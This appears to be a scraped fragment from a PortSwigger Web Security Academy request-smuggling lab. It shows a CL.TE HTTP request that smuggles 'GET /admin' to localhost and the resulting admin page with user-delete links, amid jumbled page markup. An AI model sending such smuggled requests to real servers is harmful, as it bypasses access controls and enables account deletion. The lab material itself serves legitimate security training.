 POST / HTTP/1.1
Host: ac281fa51e171f3e80234adf00da00a7.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=lkZNiqMVzpGe4hIBlo68tFsISNjEO7j7
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3
.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.07,9.36,3.14,10.54
,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"></path>
</svg>
Share your skills!
</a>
<a
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<p>User deleted successfully!</p>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>